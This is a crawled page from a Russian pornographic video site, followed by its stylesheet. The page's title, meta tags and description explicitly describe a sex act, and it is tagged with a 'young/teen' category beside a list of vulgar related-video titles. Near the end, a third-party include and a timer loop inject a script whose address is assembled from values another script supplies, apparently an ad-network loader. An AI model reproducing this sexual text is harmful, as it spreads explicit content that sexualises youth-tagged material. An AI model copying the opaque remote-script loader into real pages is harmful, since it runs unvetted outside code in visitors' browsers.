

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/video/masha-soset-drugu-posle-raboty/
body_size: 3906
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Маша сосет другу после работы</title>
<meta name="description" content="Продолжительность видео: 06:27. Друг пришел уставший с работы и заботливая Маша пососала его волосатый член." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://moxbab.com/video/masha-soset-drugu-posle-raboty/" />
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Маша сосет другу после работы"/>
      <meta property="og:url" href="https://moxbab.com/video/masha-soset-drugu-posle-raboty/"/>
      <meta property="og:video" href="https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/46925215_456239038.mp4"/>
      <meta property="og:description" content="Друг пришел уставший с работы и заботливая Маша пососала его волосатый член."/>
      <meta property="video:duration" content="06:27"/>
      <meta property="og:image" href="https://moxbab.com/screenshots/1/46925215_456239038_18.jpg"/>
      <meta property="ya:ovs:adult" content="true"/>
	  <meta property="og:video:type" content="video/mp4"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="https://moxbab.com/video/category/anal/">Анал</a></li>
<li><a href="https://moxbab.com/video/category/blonde/">Блондинки</a></li>
<li><a href="https://moxbab.com/video/category/homemade/">Домашнее</a></li>
<li><a href="https://moxbab.com/video/category/mature/">Зрелые</a></li>
<li><a href="https://moxbab.com/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Маша сосет другу после работы</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
				<div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/46925215_456239038.mp4", poster:"https://moxbab.com/screenshots/1/46925215_456239038_18.jpg"});
                                </script>	
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="631" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">5</span>)</span></div>
							<div><span class="rate-sub">3047 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>18.08.2019
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>06:27
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Друг пришел уставший с работы и заботливая Маша пососала его волосатый член.
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/teen/">Молодые</a><a href="/video/category/oral/">Оральный секс</a><a href="/video/category/russian/">Русские</a></div>
                                       
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
			
		</div>	
	</div>
	
	<h2 class="main-title">Похожие видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/aziatskie-podruzhki/">
			<img src="https://moxbab.com/screenshots/1/150296111_456239060_12.jpg" alt="Азиатские подружки" />
			<div class="t-meta t-time">08:00</div>
		</a>
		<a class="thumb-caption" href="/video/aziatskie-podruzhki/">
			Азиатские подружки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zasunula-dva-palca-v-volosatuyu-pizdu/">
			<img src="https://moxbab.com/screenshots/1/75150751_456239017_19.jpg" alt="Засунула два пальца в волосатую пизду" />
			<div class="t-meta t-time">06:55</div>
		</a>
		<a class="thumb-caption" href="/video/zasunula-dva-palca-v-volosatuyu-pizdu/">
			Засунула два пальца в волосатую …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/potykali-i-polizali-popki/">
			<img src="https://moxbab.com/screenshots/1/161055368_456239494_9.jpg" alt="Потыкали и полизали попки" />
			<div class="t-meta t-time">24:39</div>
		</a>
		<a class="thumb-caption" href="/video/potykali-i-polizali-popki/">
			Потыкали и полизали попки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/dala-sebya-ottrahat/">
			<img src="https://moxbab.com/screenshots/1/98301621_456240067_17.jpg" alt="Дала себя оттрахать" />
			<div class="t-meta t-time">09:00</div>
		</a>
		<a class="thumb-caption" href="/video/dala-sebya-ottrahat/">
			Дала себя оттрахать
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/nasasyvaet-mnlkij-her/">
			<img src="https://moxbab.com/screenshots/1/156626399_456239041_18.jpg" alt="Насасывает мелкий хер" />
			<div class="t-meta t-time">13:05</div>
		</a>
		<a class="thumb-caption" href="/video/nasasyvaet-mnlkij-her/">
			Насасывает мелкий хер
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/legko-otdalas-muzhiku-posle-kuni/">
			<img src="https://moxbab.com/screenshots/1/167260310_456239587_20.jpg" alt="Легко отдалась мужику после куни" />
			<div class="t-meta t-time">27:02</div>
		</a>
		<a class="thumb-caption" href="/video/legko-otdalas-muzhiku-posle-kuni/">
			Легко отдалась мужику после куни
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/otlizal-hudoj-i-poimel/">
			<img src="https://moxbab.com/screenshots/1/131053344_456256915_2.jpg" alt="Отлизал худой и поимел" />
			<div class="t-meta t-time">34:03</div>
		</a>
		<a class="thumb-caption" href="/video/otlizal-hudoj-i-poimel/">
			Отлизал худой и поимел
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/orgiya-s-yaponskoj-snegurochkoj/">
			<img src="https://moxbab.com/screenshots/1/154472339_456241986_7.jpg" alt="Оргия с японской снегурочкой" />
			<div class="t-meta t-time">59:24</div>
		</a>
		<a class="thumb-caption" href="/video/orgiya-s-yaponskoj-snegurochkoj/">
			Оргия с японской снегурочкой
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/privat-s-grudastoj-hohlushkoj/">
			<img src="https://moxbab.com/screenshots/1/132184544_456239161_7.jpg" alt="Приват с грудастой хохлушкой" />
			<div class="t-meta t-time">41:39</div>
		</a>
		<a class="thumb-caption" href="/video/privat-s-grudastoj-hohlushkoj/">
			Приват с грудастой хохлушкой
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/polizal-volosatoj-podruzhke-i-vdul/">
			<img src="https://moxbab.com/screenshots/1/151567424_456239641_1.jpg" alt="Полизал волосатой подружке и вдул" />
			<div class="t-meta t-time">06:53</div>
		</a>
		<a class="thumb-caption" href="/video/polizal-volosatoj-podruzhke-i-vdul/">
			Полизал волосатой подружке и вдул
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://moxbab.com/static/style/styles.css
body_size: 5982
content:

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body { font: 16px/20px 'Exo 2', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #e3e3e3; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #e3e3e3; text-decoration: none;}
a:hover, a:focus {color:#ff9900; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}
   
.form-wrap {margin:0; background-color:#333; padding-top:20px;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}


/*--- SET ---*/
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:3px; cursor:pointer; 
background: #ff9900; color:#000; box-shadow:2px 2px 2px rgba(0,0,0,0.2);}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background:#ff9900; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#fff; background-color:#000; border-radius:3px; -webkit-appearance: none; box-shadow:none;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #222; background-color:#e3e3e3; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #222; background-color:#000; color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login,.thumb-in {transition: all .3s;}
a{transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ic-l span.fa {margin-right:10px;}
.ic-r span.fa {margin-left:10px;}
.ps-link, .ps-link2 {cursor:pointer;}
.hidden {display:none;}
.modal-mask {position:fixed; z-index:8888; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
display:none; overflow-x:hidden; overflow-y:auto;}
.modal-content {max-width:100%; margin:0 auto; background-color:#FFF;}
.modal-title {padding:20px; background-color:#222; font-size:18px; position:relative;}
.modal-title .fa {position:absolute; right:20px; top:20px; cursor:pointer;}

.grady, .navigation span, .pagi-nav a:hover, .modal-title, .show-menu:hover {background: #ff9900; color:#fff;}
.grady2, .pagi-load a, .menu-modal a:hover {background: #ff9900; color:#000;}
.grady3, .header:after, .pagi-nav-inner {background-color:#111; 
background: linear-gradient(to bottom, #333 0%, #222 50%, #222 50%, #111 100%);}
.with-bg222 {background:#000 url(../images/bg.jpg) center top fixed; background-size:100% auto; position:relative;}
.with-bg222:before {position:relative; content:""; opacity:0.6; position:absolute; left:0; top:0; width:100%; height:100%;
background: #000;
background: -webkit-linear-gradient(to left, #000 , #ac2908);
background: linear-gradient(to right, #000 , #ac2908);}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden;}
.center {min-width:320px; max-width:1240px; margin:0 auto; position:relative; z-index:200;} 
.header {position:relative; background-position:center -100px;}
.header:after {content:""; width:100%; height:50px; position:absolute; left:0; bottom:0; box-shadow:0 0 20px 0 rgba(0,0,0,0.7);}
.header-in {height:150px; padding-top:100px; z-index:1000;}
.main {padding:40px 10px 0 10px; min-height:800px;}
.nav-line {height:50px; padding:0 10px; position:relative;}
.bottom-in {padding:40px 10px;}
.footer-in {padding:20px 10px; text-align:center;}
.header2:before {background:rgba(0,0,0,0.2);}
.bottom:before {background:rgba(0,0,0,0.7); opacity:1;}
.footer:before {background:rgba(0,0,0,1); opacity:1;}

.rkl-bottom {text-align:center; margin-bottom:20px;}
.rkl-floater {width:40%; float:right; height:440px; padding:0 10px 20px 10px;}
.rkl-floater-in {height:100%; padding:10px; overflow:hidden; padding:10px; background-color:#333; box-shadow:0 10px 40px -10px rgba(0,0,0,0);
display:flex; flex-flow:row wrap; justify-content:center; align-items:center; border-radius:4px;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:300px; display:block; position:absolute; left:10px; top:0; 
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.search-box {position:absolute; top:30px; left:50%; width:400px; margin-left:-200px;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; padding:0 60px 0 20px; background-color:rgba(0,0,0,1); 
box-shadow:0 1px 4px rgba(0,0,0,0); color:#fff; height:40px; line-height:40px; border-radius:20px;}
.search-box button {position:absolute; right:5px; top:5px; border-radius:15px; box-shadow:none;
padding:0; text-align:center; width:30px; height:30px; line-height:30px;}
.header-btns {display:inline-block; position:absolute; top:30px; right:10px;}
.header-btns > span {display:inline-block; padding:0 10px; line-height:40px; margin-left:10px; color:#000; font-size:14px;}


/* NAV LINE, SORT
----------------------------------------------- */
nav {float:left;}
.menu-line li {display:inline-block;}
.menu-line a {display:block; padding:0 20px; line-height:50px; text-transform:uppercase;}
.menu-modal {background-color:#222; padding:10px;}
.menu-modal li {width:16.6%; float:left;}
.menu-modal a {display:inline-block; padding:7px 10px;}

.sorter {display:inline-block; float:right; position:relative; font-size:14px; top:10px; cursor:pointer;
padding:0 10px; line-height:30px; background-color:#000; border-radius:3px; box-shadow:0 0 0 1px #333;}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0;}
.sorter form {display:none; background-color:#222; padding:10px 15px; line-height:24px; box-shadow:0 0 15px 0 rgba(0,0,0,0.4); 
border-radius:4px; position:absolute; right:0; top:100%; width:220px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sorter a {display:block; margin-bottom:10px;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:FontAwesome; display: inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:300; margin-bottom:20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-in {background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px; overflow:hidden; padding-bottom:10px;}
.thumb-img {height:140px; margin-bottom:10px; display: block;}
.thumb-caption {margin:0 10px; overflow:hidden; height:40px; display:block; font-weight:300;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:3px 5px; border-radius:3px; font-size:12px;}
.t-rate {top:10px; right:10px; background-color:#7bbc00;}
.t-time {bottom:10px; right:10px; background-color:rgba(0,0,0,0.5);}
.thumb-in:hover {box-shadow:0 10px 40px -10px rgba(0,0,0,1)}
.thumb-in:hover .thumb-caption22 {color:#fff;}


/* PAGS */
.pagi-nav {padding-top:40px;}
.pagi-nav-inner {margin:0 -2000px; padding:10px 2000px 10px 2010px; line-height:50px; box-shadow:0 0 20px 0 rgba(0,0,0,0.3);}
.pagi-load {float:left; margin:-10px 0;}
.pagi-load a {display:block; padding:0 20px; border-radius:0;}
.pagi-inner {float:right; white-space:nowrap; line-height:30px; text-align:center;}
.pagi-inner > span {display:inline-block;}
.pprev, .pnext {}
.pnext a, .pprev a {display:block; width:36px; text-align:center; border-radius:3px;}
.navigation {padding:0;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:30px; margin:0 7px 0 0;}
.navigation span, .pagi-nav a:hover {background-color:#000; color:#fff; border-radius:3px;}
.navigation span.nav_ext {background:transparent; color:#e3e3e3;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagi-load > span {display:none;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {color:#ccc; text-align:center; font-size:14px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:24px; font-weight:300; margin-bottom:10px; color:#fff;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.bot-menu li {display:inline-block; margin-bottom:20px; border-right:1px solid #fff;}
.bot-menu li:last-child {border:0;}
.bot-menu a {display:block; color:#fff; padding:0 10px;}
.bot-text, .bot-text a {color:#ccc; font-size:12px;}
.bot-text a, .bot-menu a:hover {text-decoration:underline;}


/* FULL
----------------------------------------------- */
.full-page {padding-bottom:40px;}
.full-title {position:relative;}
.full-title a {position:absolute; left:0; top:-20px;}
.full-cols {padding-right:320px; margin-bottom:20px;}
.fc-right {width:300px; margin-right:-320px; float:right;}
.fc-left {width:100%; float:left; min-height:300px;
background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px;}
.player-box {border-radius:4px 4px 0 0; overflow:hidden; min-height:200px; background-color:#000;}

.player-info {padding:5px 20px 5px 330px; position:relative; border-bottom:1px solid #222;}
.pi-col {float:left; display:inline-block; line-height:60px; height:60px; font-size:18px; margin-right:20px; color:#e3e3e3;}
.pi-col:last-child {float:right; margin-right:0;} 
.tabs-box {}
.tabs-sel {padding:10px 20px; box-shadow:0 20px 20px -20px rgba(0,0,0,0.3);}
.tabs-sel span {display:inline-block; cursor:pointer; margin-right:37px;}
.tabs-sel span.current {font-weight:700;}
.tabs-b {padding:20px;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}
.tags-list {line-height:30px; font-size:14px;}
.tags-list span:first-child {text-transform:uppercase; font-weight:300; margin-right:5px;}
.tags-list a {display:inline-block; padding:0 10px; margin-right:5px; border-radius:15px; background-color:#222;}
.tags-list + .tags-list {margin-top:10px;}

.rate3 {height:60px; width:285px; position:absolute; left:15px; top:5px; text-align:center; padding:0 50px; overflow:hidden;}
.rate3 span[id*="ratig-layer"] {display:none;}
.pluss, .minuss {cursor:pointer; width:40px; height:60px; line-height:60px; position:absolute; top:0; left:0; color:#7bbc00;}
.minuss {color:#ef4559; left:auto; right:0;}
.rate3 span.fa {font-size:34px;}
.pluss:hover {color:#028c19;}
.minuss:hover {color:#a12702;}
.rate-info {height:100%; 
display:flex; flex-direction:column; justify-content:center; align-items:center;}
.ratebar {width:100%; min-height:10px; height:10px; border-radius:4px; overflow:hidden; margin:3px 0 1px 0; position:relative; background-color:#ef4559;}
.ratefill {width:0%; height:100%; position:absolute; left:0; top:0; background-color:#7bbc00; transition:width 1s linear;}
.rateperc {margin-right:5px;}
.rate-sub {font-size:12px; font-style:italic;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:-10px 0 20px 0; font-size:12px;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#7bbc00;}

.show-more {display:block; text-align:center;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; height:480px;}
.mejs-container {max-width:100% !important;}
.full-text {font:14px/22px Arial, sans-serif; margin-bottom:20px;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #222;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#7bbc00;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:20px 0; font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px; background-color:#FFF;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:20px 0; font-size:12px;}
.full-taglist-t { margin-bottom:5px; font-weight:700;}
.full-taglist a {margin:0 0 3px 0; color:#06c}
.full-taglist span {margin-right:5px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.add-comm-form {background-color:#222; padding:20px; position:relative;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {b}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}

.login-social {text-align:center;}
.comm-social {text-align:left;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#111; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}
.comments-items {padding:20px 0 0 0; margin-top:50px; background-color:#222; border-radius:6px; box-shadow:0px 1px 2px rgba(0, 0, 0, 0.15);}

.comm-item {padding:0 20px 15px 80px; margin-bottom:15px;  font-size:14px; border-bottom:1px solid #111;}
.comm-left {float:left; margin-left:-60px; width:60px; height:60px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:14px; font-weight:bold; margin:0 10px 0 0; color:#7bbc00;}
.comm-author a {color:#7bbc00;}
.comm-date {color:#e3e3e3; font-size:14px;}
.comm-text {margin:10px 0; min-height:20px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #111;}
.comm-bottom-info {}
.comm-bottom-info ul {text-align:right;}
.comm-bottom-info ul li {display:inline-block; margin-left:5px;}
.comm-bottom-info ul li:first-child, .comm-bottom-info ul li:nth-child(2) {float:left; margin-left:0; margin-right:10px;}
.comm-bottom-info ul li a {font-size:10px;}
.comm-bottom-info ul li i {margin-right:10px;}
.comments-tree-list .comments-tree-list {background-color:#111; padding-top:15px; margin-top:-15px;}

.comm-rate {position:absolute; right:0; top:-8px; line-height:30px; border-radius:4px; background-color:#444}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#e3e3e3; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:30px; position:absolute; top:0; left:5px; 
text-align:center; line-height:30px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:5px; line-height:30px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #e3e3e3;}
.comm-rate > span > span.ratingtypeplus {color: #e3e3e3;}
.comm-rate > span > span.ratingplus {color:#61b804;}
.comm-rate > span > span.ratingminus {color:#ec000b;}

.pos-comm {}
.neg-comm {}


/* LOGIN
----------------------------------------------- */
.login-box {padding:20px; background-color:#222; display:none;}
.login-input {margin-bottom:20px;}
.login-button button {display:block; text-align:center; width:100%;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#888;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:2px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {float:left; text-decoration:underline;}
.login-links a:last-child {float:right;}
.login-links a:hover {text-decoration:none;}
.login-social {text-align:center;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:0; overflow:hidden;}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {display:block; margin-top:5px; text-decoration:underline;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {color:#fff; background-color:#7bbc00;}

#gotop {position:fixed; right:0; bottom:0; width:50px; height:50px; z-index:9999; cursor:pointer; display:none; 
background-color:rgba(0,0,0,0.6); color:#fff; font-size:24px; text-align:center; padding-top:10px;}




/* ADAPTIVE
----------------------------------------------- */
